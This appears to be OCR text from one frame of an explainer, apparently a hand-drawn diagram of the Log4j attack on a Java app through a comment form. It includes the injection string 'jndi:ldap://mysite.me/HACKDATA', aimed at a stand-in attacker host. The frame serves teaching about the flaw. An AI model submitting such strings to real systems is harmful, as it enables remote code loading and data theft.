 LDAP
ldap://mysite.me/HACKDATA
JAVA APP
jndi:ldap://mysite.me/HACKDATA
JNDI
mysite.me
HACK
DATA
COMMENT:
Name
SUBMIT
globalenterprise.com
LOG4J
HACK
DATA
DEV
SCOOPS